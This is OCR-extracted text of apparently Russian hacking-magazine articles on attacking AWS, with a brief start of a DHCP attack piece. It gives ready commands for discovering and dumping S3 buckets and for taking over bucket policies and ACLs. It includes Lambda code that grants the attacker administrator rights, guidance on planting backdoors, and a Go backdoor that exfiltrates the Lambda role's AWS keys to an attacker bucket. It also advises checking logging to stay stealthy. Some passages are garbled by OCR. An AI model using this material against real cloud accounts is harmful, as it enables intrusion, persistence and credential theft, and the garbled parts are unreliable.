Здесь {имя} определяется владельцем бакета, например:

https://xakeprufiles.s3.us-west-2.amazonaws.com

Бакеты S3 можно обнаружить разными способами, например найти URL в исходном коде страницы веб-сайта, в репозиториях GitHub или даже автоматизировать процесс с помощью готовых утилит.

Для перебора можно использовать название компании, за которым следуют общие термины. Например, xakepru-assets, xakepru-www, xakepru-public, xakepru-private и так далее.

Также к бакету или объекту может быть привязана политика безопасности.

![](_page_14_Figure_25.jpeg)

Политики бакета

С помощью политик можно указать, кто имеет доступ к ресурсу и какие действия может выполнять с ним. Есть четыре варианта:

- публичный доступ (Public Access);
- $\cdot$  ACL сокращение от Access Control List. Можно настраивать как на бакет, так и на конкретный объект бакета;
- Bucket Policies настраиваются только для бакета;
- Time Limited URLs временные URL для доступа.

Еще есть политики, основанные на личности, они прикрепляются к пользователю, группе или роли IAM. Позволяют определять, что объект может делать.

#### ПОИСК БАКЕТОВ

Начать стоит с сервиса greyhatwarfare.com. Он позволяет находить бакеты И Объекты в них с помощью ключевых слов.

![](_page_14_Picture_641.jpeg)

#### Обнаружение бакетов

Если толком ничего не находится, то идем на сайт компании. Здесь нам поможет Burp Suite. Просто просматривай веб-сайт, а затем анализируй полученную карту.

При этом бакеты всегда находятся на следующих URL:

#### http://s3.[region].amazonaws.com/[bucket\_name]/ http://[bucket\_name].s3.[region].amazonaws.com/

http://s3-website-[region].amazonaws.com/[bucket\_name] http://[bucket name].s3-website-[region].amazonaws.com

#### http://[bucketname].s3.dualstack.[region].amazonaws.com http://s3.dualstack.[region].amazonaws.com/[bucketname]

Нужно ли нам подбирать правильный регион? Нет! Amazon любезно подскажет, что мы ищем где-то не там. Поэтому нам достаточно лишь названия бакета.

![](_page_14_Picture_642.jpeg)

#### Неверный регион

Но как получить это название? Чаще всего оно скрывается в записях СNAME (в них сопоставлены псевдонимы с исходными DNS-именами) домена атакуемой компании. Обнаружить их можно вот так:

#### dig <domain> any

Пример:

#### dig flaws.cloud any

「~/aws<sup>・</sup> dig flaws.cloud any <<>> DiG 9.18.4-2-Debian <<>> flaws.cloud any ;; global options: +cmd ;; Got answer: ->>HEADER<- opcode: QUERY, status: NOERROR, id: 46686 ;; flags: qr rd ra; QUERY: 1, ANSWER: 6, AUTHORITY: 0, ADDITIONAL: 1 ;; OPT PSEUDOSECTION: EDNS: version: 0, flags:; udp: 512 QUESTION SECTION: ;flaws.cloud. **IN** ANY ;; ANSWER SECTION: flaws.cloud. 52.218.177.122  $5<sup>1</sup>$ IN A 21600 ns-1061.awsdns-04.org. flaws.cloud. IN **NS** flaws.cloud. 21600 IN  $NS$ ns-1890.awsdns-44.co.uk. flaws.cloud. 21600  $NS$ ns-448.awsdns-56.com. IN

**Смотрим DNS** 

ns-1890.awsdns-44.co.uk. awsdns-hostmaster.amazon.com. 1 7200 900 1209600 86400

Да, может быть, СНАМЕ и пуст, но посмотрим, что еще есть на этом IP:

ns-966.awsdns-56.net.

nslookup <ip>

;; Query time: 124 msec

;; MSG SIZE rcvd: 257

Пример:

flaws.cloud.

flaws.cloud.

;.

∷.

nslookup 52.218.192.11

21600

900

SERVER: 192.168.116.2#53(192.168.116.2) (TCP)

WHEN: Mon Oct 24 12:21:07 EDT 2022

IN

IN

**NS** 

**SOA** 

nt⊕kali)-[~/aws] nslookup 52.218.192.11 11.192.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com. Authoritative answers can be found from:

Обратный поиск

И получим, что к IP привязан еще и адрес s3-website-us-west-2.amazonaws. com. Это так называемый Website Endpoint. Эндпоинты используются, когда с бакетом интегрирован простенький статический веб-сайт.

Все бакеты S3, настроенные для веб-хостинга, получают домен AWS, который можно использовать без собственного DNS. То есть имя бакета в данном случае совпадает с именем домена, а именно flaws.cloud.

Конечно же, каждый домен перебирать вручную проблематично. Ускорит дело простенький скрипт на Bash:

![](_page_14_Picture_643.jpeg)

Перебор доменов

Обрати внимание, что не все домены зарегистрированы как записи СNAME. Некоторые могут не отображаться явно в процессе разрешения имен. В таком случае удобно использовать сайт dnscharts.hacklikeapornstar.com. Сюда можно загрузить список доменов, а сервис уже самостоятельно найдет записи и по возможности сопоставит их с облачными сервисами.

![](_page_14_Picture_63.jpeg)

Если ты не знаешь, как находить поддомены, то рекомендую утилиту Amass В СВЯЗКЕ С НОВОЙ ТЕХНИКОЙ ПЕРЕЧИСЛЕНИЯ ДОМЕНОВ.

На небольших таргетах одного инструмента будет достаточно:

amass enum -d <atakyembi домен> -passive -o res.txt

Пассивное сканирование найдет много лишнего, поэтому можно использовать активное:

amass enum -d <aTakyembi AOMeH> -active -o res.txt

![](_page_14_Picture_644.jpeg)

Но если все еще мало, то загружай домены в Regulator:

python3 main.py <атакуемый домен> <файл с доменами> <output-file>

Пример:

python3 main.py flaws.cloud res.txt flaws.rules

И генерируй список доменов с помощью полученных правил:

#### make\_brute\_list.sh flaws.rules flaws.brute

Итоговый список можно начинать проверять на валидность:

#### puredns resolve flaws.brute --write flaws.valid

Наконец, если никак не получается обнаружить имя бакета, то можно попробовать его сбрутить. Для этого существует куча инструментов:

- · S3Scanner;
- · s3-inspector;
- AWSBucketDump (содержит список возможных имен);
- · flumberbuckets;
- · bucky;
- · teh s3 bucketeers;
- · aws-pentest-tools/s3.

#### ПОЛУЧЕНИЕ СОДЕРЖИМОГО

Когда ты обнаружил максимальное число бакетов, пора переходить к перечислению их содержимого. С этим отлично справляется AWS CLI:

#### aws configure

Дальше вводим данные любой действительной учетной записи AWS.

Существует флаг -- no-sign-request, который позволяет получать анонимный доступ, но я рекомендую все-таки вводить хоть какие-нибудь учетные данные.

Иногда бывает, что от анонима ничего не найти, но разведка от лица какого-нибудь пользователя раскрывает интересную информацию. Подчеркиваю: требуется ввести данные любой учетной записи AWS. Абсолютно любой. Предлагаю начать с получения полного списка объектов в бакете:

#### aws aws s3 ls s3://<uma 6akera> --recursive

Либо:

aws s3api list-objects-v2 --bucket <имя бакета>

#### Пример:

#### aws s3 ls s3://flaws.cloud --recursive aws s3api list-objects-v2 --bucket flaws.cloud

![](_page_14_Picture_645.jpeg)

Если объектов очень много, то можно покопаться в них с помощью стандартных регулярок.

# Извлечение имен файлов из параметра Кеу (имя файла) grep '"Key"' object.txt | sed 's/[",]//g' > list\_keys.txt

# Указываем интересующие нас расширения patterns='\.sh\$|\.sql\$|\.tar\.gz\$\.properties\$|\.config\$|\.tgz\$\. conf\$|\.zip\$|\.7z\$|\.rar\$|\.txt\$|\.ps1\$|\.bat\$|\.word\$|\.xlsx\$|\.  $xlsf|\right.$ .pdf\$'

# Находим файлы, соответствующие шаблону egrep \$patterns list\_keys.txt

Когда список возможных объектов получен, можно скачать их вот так:

aws s3api get-object --bucket <bucket-name> --key <имя файла> < download-file-location>

#### Например:

aws s3api get-object --bucket flaws.cloud --key aws.txt C:\Users\U ser\Desktop\downloaded.txt

Также можно скачать бакет целиком:

aws s3 sync s3://<bucket>/ .

Очень много бакетов содержат репозитории на GitHub. Если такой найдется, обязательно попытайся достать интересную информацию с помощью Gitleaks или TruffleHog.

#### РАЗВЕДКА ИЗ ОБЛАКА

Не стоит забывать про бакеты, даже если у нас уже есть доступ в AWS. Ведь именно в бакетах постоянно встречаются файлы конфигурации, кукбуки, скрипты, необработанные данные, а иногда даже бэкапы баз данных.

#### **AWS CLI**

Начинаем всегда с перечисления доступных бакетов:

aws s3api list-buckets

**COVERSTORY** 

← НАЧАЛО СТАТЬИ

# ПРОВЕРКА ВЕДЕР

КАК ИСКАТЬ УЯЗВИМОСТИ **B BAKETAX AWS S3** 

![](_page_15_Picture_4.jpeg)

Теперь можем изучить все ACL, настроенные на бакет:

```
aws s3api get-bucket-acl --bucket <bucket-name>
```
Например:

```
aws s3api get-bucket-acl --bucket buckettest
```
![](_page_15_Picture_9.jpeg)

Просмотр ACL

Несложно догадаться, что Grantee — объект, которому выдаются права.

Настоящий хакер должен быть незаметным, как ниндзя. Поэтому обязательно проверяй, ведутся ли логи у атакуемого бакета:

aws s3api get-bucket-logging --bucket <uma 6akera>

Например:

```
aws s3api get-bucket-logging --bucket buckettest
```
Если логирования нет, вывода не будет.

PS C:\Users\Michael> aws s3api get-bucket-logging --bucket buckettest PS C:\Users\Michael> aws s3api get-bucket-logging --bucket buckettest PS C:\Users\Michael> aws s3api get-bucket-logging --bucket buckettest Отсутствие логирования

Если же логирование присутствует, AWS CLI уведомит нас об этом.

![](_page_15_Picture_19.jpeg)

В данном случае все логи доступа к бакету buckettestlogging будут лежать в бакете **хакерги**.

Обязательно посмотри и политику, привязанную к бакету:

aws s3api get-public-access-block --bucket <bucket-name>

Например:

```
aws s3api get-public-access-block --bucket buckettest
```
![](_page_15_Picture_25.jpeg)

Политики бывают следующие:

- BlockPublicAcls если true, то предотвращает создание любых ACL или изменение существующих ACL, дающих публичный доступ к бакету;
- IgnorePublicAcls если true, то любые действия с общедоступными ACL будут игнорироваться; это не помешает их создать, но предотвратит последствия;
- BlockPublicPolicy если true, то ставится запрет на создание или изменение политики, которая разрешает публичный доступ;
- RestrictedPublicBuckets если true, то к бакету смогут получить доступ лишь авторизованные пользователи. Собственно, из-за этого параметра я и советовал тебе указывать данные любой учетной записи AWS.

Наконец, получаем все объекты в определенном бакете:

aws s3api list-objects-v2 --bucket <bucket name>

#### Пример:

```
aws s3api list-objects-v2 --bucket xakepru
```
![](_page_15_Picture_35.jpeg)

Также ты можешь получить информацию об ACL конкретного объекта:

aws s3api get-object-acl --bucket <bucket-name> --key <object $name$ 

Пример:

```
aws s3api get-object-acl --bucket xakepru --key aws.txt
aws s3api get-object-acl --bucket xakepru --key folder1/aws.txt
```
#### Эксфильтрация

Чтобы достать данные из бакета, нам требуется доступ на чтение (READ).

![](_page_15_Picture_42.jpeg)

Давай повторим пройденное. Как ты уже понял, самый частый мисконфиг всем пользователям предоставляются права на чтение. В таком случае мы можем найти адрес бакета и прочитать его содержимое даже без аутентификации. Также бывает, что права на чтение есть лишь у авторизованных пользователей либо у одного конкретного пользователя. В таком случае мы сможем получить доступ к содержимому через API или CLI. Наконец, доступ к бакету можно получить, используя специально сгенерированную временную ССЫЛКУ.

Полезно также смотреть размеры бакета и опись содержимого:

#### aws s3api list-objects --bucket <uma 6akera> --output json --query "[sum(Contents[].Size), length(Contents[])]"

Пример:

aws s3api list-objects --bucket flaws.cloud --output json --query "[sum(Contents[].Size), length(Contents[])]"

aws s3api list-objects --bucket flaws.cloud --output json --query "[sum(Contents[].Size), length(Contents[])] 25621,

#### Размеры бакета

Как скачивать отдельный объект с помощью get-object либо весь бакет с помощью **sync**, мы уже разобрали. Теперь обратим внимание на временную ссылку для скачивания объектов. Любой, кто имеет валидные учетные данные и доступ к бакету, может создать ее:

#### aws s3 presign s3://<Bucket-Name>/<key-Object-Name> --expires-in <время в секундах>

Пример:

```
aws s3 presign s3://xakepru/Xakep001.pdf --expires-in 604800
```
PS C:\Users\Michael> aws s3 presign s3://xakepru/Xakep001.pdf --expires-in 604800 https://xakepru.s3.us-west-2.amazonaws.com/key?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-0621%2Fus-west-2%2Fs3%2Faws4\_request&X-Amz-Date=20220721T041609Z&X-Amz-Expires=604 nature=DA3J423X4d5fba3fed607f98018e1dfc62e2529ae96d844123456 Получение временной ссылки на скачивание объекта

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

К бакету могут быть привязаны политики, ACL, поэтому, имея определенные права, можем сделать, например, бакет общедоступным.

#### Изменение политики бакета

Для эксплуатации требуется наличие s3: PutBucketPolicy. С этой привилегией сможем предоставить больше разрешений на бакеты, например разрешим себе читать, записывать, изменять и удалять бакеты:

aws s3api put-bucket-policy --policy file:///root/policy.json --bucket < MMA 6akera>

Сама политика может выглядеть вот так:

 $\{$ "Id": "Policy1568185116930",

```
"Version": "2012-10-17",
"Statement": [
\{"Sid": "Stmt1568184932403",
     "Action": [
       \frac{11}{11} s 3 : * \frac{11}{11}\cdot"Effect": "Allow",
     "Resource": "arn:aws:s3::: < имя бакета>",
     "Principal":
```
#### Изменение ACL бакета

Нам нужно s3: PutBucketAc1. Благодаря такой привилегии сможем изменить ACL, привязанный к бакету:

#### aws s3api put-bucket-acl --bucket <имя бакета> --access-control-policy file://acl.json

Пример политики:

![](_page_15_Picture_437.jpeg)

#### Изменение ACL объекта

Для этого потребуется s3: PutObjectAcl. Может быть так, что ACL на бакет изменить мы не сможем, но вот ACL на определенный объект в состоянии. Эксплуатируем:

```
aws s3api put-object-acl --bucket <имя бакета> --key <объект>
--access-control-policy file://objacl.json
```
Политика может быть вот такой:

```
\{"Owner": \{"DisplayName": "<Кого ты хочешь сделать владельцем>",
    "ID": "<ID>"
  },
  "Grants": [
  \{"Grantee": {
      "Type": "Group",
      "URI": "http://acs.amazonaws.com/groups/global/
AuthenticatedUsers"
    },
  "Permission": "FULL CONTROL"
  \mathcal{F}}
```
#### **ВЫВОДЫ**

Казалось бы, S3 — не более чем сервис хранения данных. Но, как ты смог убедиться, даже обычное файлохранилище может быть уязвимым само и открывать другие уязвимости. Любая возможность расширить поверхность атаки важна при пентестах, и плохо настроенные бакеты могут в этом плане сослужить отличную службу. З-

![](_page_16_Picture_0.jpeg)

В экосистеме AWS имеется интереснейший механизм Lambda — это служба бессерверных вычислений, которая запускает код в ответ на определенное событие. Причем ymeet она автоматически выделять для этого необходимые ресурсы. Сегодня мы поговорим о том, как использовать ее, чтобы проникнуть в облако AWS И ПОВЫСИТЬ ПРИВИЛЕГИИ.

![](_page_16_Picture_2.jpeg)

![](_page_16_Picture_3.jpeg)

#### **INFO**

О том, как можно эксплуатировать другие уязвимости AWS, читай в статье «Проверка ведер. Как искать уязвимости в бакетах AWS S3».

#### **ТЕОРИЯ**

#### **AWS Lambda**

Как работает AWS Lambda? Если простыми словами: ты добавляешь свой скрипт и задаешь триггер или событие, при наступлении которого будет запускаться этот код. Больше делать ничего не нужно, потому что обо всем другом — администрировании, мониторинге работы, безопасности, журналах, логах — позаботится сервис AWS Lambda. Когда событий нет, лямбда не выполняется, соответственно, ресурсы не потребляются.

![](_page_16_Figure_9.jpeg)

#### Лямбда-функция

Лямбда-функция — это часть кода, которая выполняется каждый раз, когда срабатывает триггер.

![](_page_16_Figure_12.jpeg)

#### Устройство лямбда-функции

Существует три типа триггеров, отличаются они способом вызова: • потоковый — срабатывает при изменениях в чем-либо, например

- при добавлении данных в БД;
- синхронный срабатывает при получении запроса на какой-то конечной точке, которая вызывает лямбда-функцию;
- асинхронный происходит в случае какого-либо события, например при загрузке файла на S3.

При этом вызов возможно выполнить и с помощью API Gateway.

#### **API Gateway**

Служба API Gateway упрощает разработчикам работу с API. Поддерживается REST, HTTP и WebSocket API.

![](_page_16_Picture_514.jpeg)

Мы можем привязать API Gateway к какому-то сервису, мобильному приложению, даже к IOT, — главное, чтобы у них был доступ в интернет. После этого оно будет стучать на АРІ-шлюз, с которого и станут вызываться требуемые действия.

![](_page_16_Figure_23.jpeg)

#### **ПЕРВОНАЧАЛЬНЫЙ ДОСТУП**

Чаще всего через лямбду в облако не попадают. Но в случае обнаружения функции, гейтвея, создания полной ссылки и требуемого набора параметров можно все-таки попробовать. Например, если лямбда-функция принимает какую-либо команду для запуска в cmd:

#### https://i8jee1mn2f.execute-api.us-east-2.amazonaws.com/prod/  $\frac{1}{2}(1+\alpha m)^{m}$

![](_page_16_Picture_515.jpeg)

#### Пример эксплуатации уязвимости

#### **РАЗВЕДКА**

#### **Lambda Function**

На первом этапе нужно хорошенько разведать обстановку и поискать уязвимые места. На помощь нам придет AWS CLI. Чтобы увидеть все лямбда-функции, воспользуемся следующей командой:

#### aws lambda list-functions

Получить лямбда-функции в отдельном регионе:

#### aws lambda list-functions -- region us-east-1

![](_page_16_Picture_516.jpeg)

#### "Layers": [ "CodeSize": 41784542, "Arn": "arn:aws:lambda:us-west-2:184194106212:layer:AWSLambda-Python37-SciPy1x:2"

"CodeSize": 4121, "Arn": "arn:aws:lambda:us-west-2:184194106212:layer:pythonLayer:1"

#### Изучение зависимостей

- FunctionArn уникальный идентификатор функции;
- Runtime язык, на котором написана функция;
- Role роль, которую имеет лямбда-функция. Возможно, определенная лямбда-функция имеет доступ к другим службам. Соответственно, мы также можем определить политики, привязанные к лямбда-функции;
- Layers зависимости лямбда-функции.

Получить информацию о конкретной лямбда-функции (в том числе исходный код) можно следующим образом:

![](_page_16_Picture_517.jpeg)

Пример:

1,

aws lambda get-function --function-name PentestingForFun

![](_page_16_Picture_518.jpeg)

#### Смотрим определенную функцию

В приведенном выше примере мы видим раздел Code, а в нем - Location. То есть код извлекается по этому пути, в данном случае это S3-бакет awslambdaus-west2-tasks. Перейдя по указанной ссылке (либо порывшись в указанном бакете), мы сможем скачать код лямбда-функции.

данной При структура **MOTG** выводе команды **есть** ОГРОМНАЯ  $\mathsf B$ **Configuration**, которую тоже стоит обязательно посмотреть. Во время пентестов мы часто обнаруживали здесь учетные данные.

![](_page_16_Picture_51.jpeg)

Исходный код зависимости можно получить вот так:

aws lambda get-layer-version --layer-name <LayerName> --version-number <VersionNumber>

Пример:

aws lambda get-layer-version --layer-name request-library --version-number 1

Теперь обрати внимание на способы вызова функции.

aws lambda get-policy --function-name <function-name>

Пример:

aws lambda get-policy --function-name PentestingForFun

PS C:\Users\Michael> aws lambda get-policy --function-name PentestingForFun "Policy":  $\{$ "Version": "2022-07-17", "Id":"default", "Statement": { "Sid": "lambda-93017fc9-59cb-41dc-901b-4845ce4bf668", "Effect":"Allow", "Principal": {"Service":"apigateway.amazonaws.com"}, "Action": "lambda: InvokeFunction", "Resource":"arn:aws:lambda:us-west-2:184194106212:function:PentestingForFun" ł },<br>"RevisionId": "f32a8ed31-def-4e53-94218-d06f4vg1baf7b" Объекты, способные вызывать синхронный триггер

• Service - кому разрешено дергать функцию;

- Action что может сделать Service;
- Resource какие объекты могут быть вызваны.

В лямбда-функциях иногда встречается раздел **Condition**. Он отвечает за «фильтрацию» — каким методом и каким образом вызывается лямбда. Именно в нем всегда будет прятаться айдишник, по которому ты сможешь определить, к какому гейтвею привязана лямбда-функция.

#### \"arn:aws:execute-ap1:us-east-2:184194106212:uj3lq1cu8e/\*/\*/RedleamFun1\"}}}]} Пример Condition

В данном случае *uj31q1cu8e* - REST API ID. При этом триггер может сработать и от изменений в чем-либо. Для получения информации о подобных событиях существует вот такой командлет:

aws lambda list-event-source-mappings --function-name < function-name>

Пример:

aws lambda list-event-source-mappings --function-name PentestingForFun

![](_page_16_Picture_519.jpeg)

![](_page_16_Picture_71.jpeg)

В этом случае используется Amazon Simple Queue Service (SQS) — служба очереди сообщений.

#### **API Gateway**

После изучения доступных лямбда-функций пора восстанавливать URL, который приведет к ее вызову. Чтобы увидеть все REST APIs (получить айдишник, так как Region зачастую схож с большинством регионов, в котором стоят ЕС2-инстансы), воспользуемся следующей командой:

#### aws apigateway get-rest-apis

![](_page_16_Picture_76.jpeg)

Информацию о конкретном API поможет достать эта команда:

aws apigateway get-rest-api --rest-api-id <ApiId>

Чтобы найти все конечные точки (которые также называют объектами), воспользуемся такой директивой:

aws apigateway get-resources --rest-api-id <ApiId>

![](_page_16_Picture_520.jpeg)

В нашем примере поддерживается метод запроса GET к ресурсу 18ds4f9r2rb, поэтому на следующем шаге изучаем его глубже:

aws apigateway get-method --rest-api-id <ApiID> --resource-id < ResourceID> --http-method <Method>

#### Пример:

aws apigateway get-method --rest-api-id 18ds4f9r2rb --resource-id 7xhd4f913mz --http-method GET

![](_page_16_Picture_521.jpeg)

#### Изучение конкретного метода

Вот самые интересные параметры:

- authorizationType тип авторизации;
- apiKeyRequired чтобы вызвать метод, требуется ключ (допустим, в нашем случае для использования метода GET на конечной точке нам достаточно просто отправить запрос);
- methodIntegration то, что происходит на заднем плане;
- $type c$  чем это интегрировано;
- uri в нашем случае мы видим, что метод дергает лямбда-функцию.

Таким образом мы можем идентифицировать API Gateway с конкретной лямбда-функцией. Если для вызова требуется ключ API, то есть возможность перечислить все API-ключи, присутствующие в текущей УЗ:

aws apigateway get-api-keys --include-values

![](_page_16_Picture_522.jpeg)

Наконец, остается лишь перечислить все расположения:

aws apigateway get-stages --rest-api-id <ApiId>

Теперь у нас есть достаточный объем информации, чтобы построить URLадрес для использования лямбда-функции. Параметры ты сможешь определить, посмотрев исходный код.

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

#### Создание и вызов функции с привязкой роли

Повышать свои привилегии с помощью лямбды невероятно интересно! Например, существует пользователь с правами на привязку роли (iam:PassRole) лямбда-функций (lambda:CreateFunction). Вектор таков:  $\overline{M}$ создание написать код, который привяжет к учетной записи атакующего административную политику. Шаги следующие:

- 1. Создаем лямбда-функцию, связывая ее с какой-либо ролью. Причем у этой роли должны быть права на вызов iam:AttachRolePolicy или iam: AttachUserPolicy.
- 2. Вызываем созданную функцию, что приводит к исполнению кода.
- 3. Код привязывает административную политику сначала к лямбда-роли, а потом к атакующему.
- 4. У нас появляются права администратора.

![](_page_17_Figure_10.jpeg)

Если у роли лямбда-функции имеется привилегия AttachRolePolicy, то сначала привяжем политику администратора к ней, а потом к атакующему. Для этого можно использовать следующий код:

```
import boto3
import json
def lambda_handler(event, context):
    iam = boto3. client("iam")iam.attach_role_policy(RoleName="<роль, к которой привязывать
лямбда-функцию>", PolicyArn="<политика с административным
доступом>",) # Привязка политики к роли
    iam.attach_user_policy(UserName="<пользователь, к которому
привязывать политику>", PolicyArn="<политика с административным
доступом>",) # Привязка политики к пользователю
    return {
        'statusCode': 200,
        'body': json.dumps("AWS Service")
    }
```
Если у роли лямбда-функции имеется привилегия AttachUserPolicy, то мы можем сразу привязать к атакующему административную политику:

```
import boto3
import json
def lambda handler(event, context):
    iam = boto3.client("iam")
    iam.attach_user_policy(UserName="<пользователь, к которому
привязывать политику>", PolicyArn="<политика с административным
доступом>",) # Привязка политики к пользователю
    return {
        'statusCode': 200,
        'body': json.dumps("AWS Service")
    \}
```
Как обнаружить роли, мы изучили в первой статье. Твоя задача - найти роль, требуемые которой eсть ДЛЯ ЭКСПЛУАТАЦИИ Привилегии  $(iam:$ V.

AttachRolePolicy или iam:AttachUserPolicy), а также возможность связать ее с лямбда-функцией.

Теперь можно создать лямбда-функцию. Именно она и обеспечивает нам повышение привилегий:

aws lambda create-function --function-name <имя создаваемой лямбда -функции> --runtime <язык, на котором написан код> --zip-file < файл .zip с исходным кодом> --handler <хендлер (это имя лямбдафункции + какую функцию вызывать из питона)> --role <ARN роли, к которой привязана политика с iam:AttachRolePolicy> --region < регион>

#### Пример:

aws lambda create-function --function-name awsservicelambda --runtime python3.7 --zip-file fileb://awsservicelambda.zip --handler awsservicelambda.lambda\_handler --role arn:aws:iam:: 184194106212:role/Lambda-Permisssion-Mgmt-Role --region us-east-2

![](_page_17_Picture_585.jpeg)

Теперь триггерим функцию:

aws lambda invoke --function-name <FunctionName> response.json -- region < регион, в котором находится функция>

Пример:

#### aws lambda invoke --function-name awsservicelambda response.json -- region us-east-2

В текущей директории появится файлик response.json. Смотрим его и видим ошибку! Ничего не работает, повысить привилегии с помощью лямбды нельзя.

![](_page_17_Picture_586.jpeg)

Шучу. Давай подумаем: что сейчас произошло? Только что код исполнился лишь частично, то есть функция attachrolepolicy успешно отработала, поэтому у роли лямбда-функции уже есть политика с административным доступом. Ты даже можешь это проверить:

aws iam list-attached-role-policies --role-name <привязываемая роль>

> C:\Users\Hacker> aws iam list-attached-role-policies --role-name Lambda-Permission-Mgmt-Role "AttachedPolicies": [ "PolicyName": "AdministratorAccess",<br>"PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess" Видим, что к роли успешно привязалась политика

Нам требуется лишь вновь затриггерить функцию, после чего можно посмотреть привязанные к себе политики:

aws iam list-attached-user-policies --user-name <username>

![](_page_17_Picture_587.jpeg)

успешная эксплуатация

Но иногда у нас нет права lambda: InvokeFunction, то есть вызвать командлет aws lambda invoke мы не сможем. В таком случае потребуется создать асинхронный либо потоковый триггер. Например, свяжем лямбду с таблицей в какой-нибудь базе данных (скажем, DynamoDB) и внесем в нее изменения, что приведет к вызову функции.

Создаем таблицу с включенной потоковой передачей:

--attribute-definitions AttributeName=Test, AttributeType=S --key-schema AttributeName=Test, KeyType=HASH --provisioned-throughput ReadCapacityUnits=5, WriteCapacityUnits=5 --stream-specification StreamEnabled=true, StreamViewType= NEW AND OLD IMAGES

Связываем функцию и таблицу:

aws lambda create-event-source-mapping --function-name <uma функции> -event-source-arn <ARN DynamoDB-таблицы> --enabled --starting-position LATEST

Запускаем поток:

aws dynamodb put-item --table-name <Имя таблицы> --item Test={S= "просто любая строка"}

#### Изменение кода функции

Благодаря привилегии lambda: UpdateFunctionCode пентестер сможет обновить код существующей лямбда-функции, заставив ее выполнить вредоносный код, который, допустим, выдаст ему права (если к лямбде привязана достаточно привилегированная роль). Далее следует дождаться вызова функции либо  $lambda:$ ПРИСУТСТВУЄТ ПРИВИЛЕГИЯ дернуть самостоятельно, **если** InvokeFunction или lambda: CreateEventSourceMapping. Примеры кода мы рассмотрели раньше. А вот обновить код можно, например, так:

aws lambda update-function-code --function-name <функция, на которую у нас есть права> --zip-file <обновленный код>

#### # Пример

aws lambda update-function-code --function-name PentestingForFun --zip-file fileb://my/lambda/code/zipped.zip

Обязательно учитывай язык, на котором написана лямбда! Иначе код не запустится.

#### **ЗАКРЕПЛЕНИЕ**

#### Изменение лямбды

Закрепиться в скомпрометированном облаке достаточно просто, понадобится буквально несколько действий.

![](_page_17_Figure_52.jpeg)

В разделе «Разведка» мы с тобой убедились, что получить исходный код лямбда-функции можно с помощью get-function. Твоей задачей будет обнаружить подходящую лямбду и API, с помощью которого можно вызвать функцию. После этого меняй текущий код, добавляя в него бэкдор на твое усмотрение.

Убедившись, что все работает, можно загружать лямбду на сервер:

#### aws lambda update-function-code --function-name <имя функции, исходный код которой будет обновлен> --zip-file fileb://<исходный код>

#### # Пример

aws lambda update-function-code --function-name PentestingForFun --zip-file fileb://my-function.zip

![](_page_17_Picture_588.jpeg)

Теперь дергаем гейтвей, чтобы лямбда исполнилась:

curl https://uj3lq1cu8e.execute-api.us-east-2.amazonaws.com/ default/PentestingForFun

#### Бессерверный бэкдор с интеграцией в S3

Спарк Флоу, автор книг «How to Hack like а...», предложил создать бэкдор на основе S3-бакета. Его принцип действия заключался бы в краже из переменных окружения ключей доступа роли, привязанной к лямбда-функции. С полным кодом бэкдора можно ознакомиться на странице GitHub Спарka. Разберем некоторые моменты, связанные с этим интересным проектом. Каждая программа на Go, предназначенная для работы в среде Lambda, начинается с одной и той же шаблонной функции main, которая регистрирует точку входа Lambda (в данном случае это HandleRequest):

```
func main() \{lambda.Start(HandleRequest)
\}
```
Дальше идет классический блок кода для сборки НТТР-клиента и создания удаленного URL-адреса S3 для отправки нашего ответа:

```
const S3BUCKET="<bucket name>
func HandleRequest(ctx context.Context, name MyEvent) (string,
error) {
client := & \textsf{ahttp.Client} \texttt{\{}}respURL := fmt.Sprintf("https://%s.s3.amazonaws.com/setup.txt",
S3BUCKET)
```
Затем следует выгрузка учетных данных роли Lambda из переменных среды с отправкой их в бакет:

```
accessKey := fmt.Sprintf(`
AWS_ACCESS_KEY_ID=%s
AWS SECRET ACCESS KEY=%s
AWS_SESSION_TOKEN=%s"`,
os.Getenv("AWS_ACCESS_KEY_ID"),
os.Getenv("AWS_SECRET_ACCESS_KEY"),
os.Getenv("AWS SESSION TOKEN"),
\mathcal{Y}uploadToS3(s3Client, S3BUCKET, "lambda", accessKey)
```
При этом перед использованием бэкдора нужно убедиться в том, что сервис S3 может вызвать лямбду. Предоставить разрешение можно вот так:

aws lambda add-permission --function-name <имя созданной функции> --region eu-west-1 --statement-id s3InvokeLambda12 --action "lambda: InvokeFunction" --principal s3.amazonaws.com --source-arn <ARN бакета>

Затем настроим правило, по которому будет инициировано событие (в этом случае бэкдор сработает при создании объектов в S3, начинающихся с префикса 2):

```
aws s3api put-bucket-notification-configuration -- region eu-west-1
 --bucket mxrads-mywebhook --notification-configuration file://<(
cat << EOF
\{"LambdaFunctionConfigurations": [{
        "Id": "s3InvokeLambda12",
        "LambdaFunctionArn": "arn:aws:lambda:eu-west-1:
886371554408: function: support-metrics-calc",
        "Events": ["s3:ObjectCreated:*"],
        "Filter": {
        "Key": \{"FilterRules": [{
        "Name": "prefix",
        "Value": "2"
        \}]
        }
        \}\}]
    \}
```
**EOF**  $\mathcal{C}$ 

И, обратившись к гейтвею, получим токен роли, привязанной к лямбде:

curl https://mxrads-report-metrics.s3-eu-west-1.amazonaws.com/ lambda AWS\_ACCESS\_KEY\_ID=ASIA44ZRK6WSTGTH5GLH AWS\_SECRET\_ACCESS\_KEY=1vMoXxF9Tjf20MnEMU... AWS\_SESSION\_TOKEN=IQoJb3JpZ2luX2VjEPT..

#### **ВЫВОДЫ**

Лямбда встречается практически в каждом пентесте AWS. К ней всегда привязывается слишком привилегированная роль, у лямбды всегда будут неприлично большие полномочия. Подобные мисконфиги зачастую приводят к взлому целого облака! Лишь четкое понимание и знание работы этой службы поможет нам, этичным хакерам, предотвратить подобный сценарий и уберечь заказчика от больших проблем. В

![](_page_18_Picture_1.jpeg)

Ты наверняка сталкивался с DHCP при настройке роутера. Но знаешь ЛИ ТЫ про опасности, которые может в себе скрывать его неправильная настройка на сервере компании? Воспользовавшись ею, злоумышленник может не ТОЛЬКО вывести DHCP-сервер из строя, но и реализовать атаку MitM, чтобы перехватить важные данные. В этой статье я покажу два вектора атак на DHCP и дам советы о том, как обеспечить безопас-HOCTb.

![](_page_18_Picture_3.jpeg)

#### **WARNING**

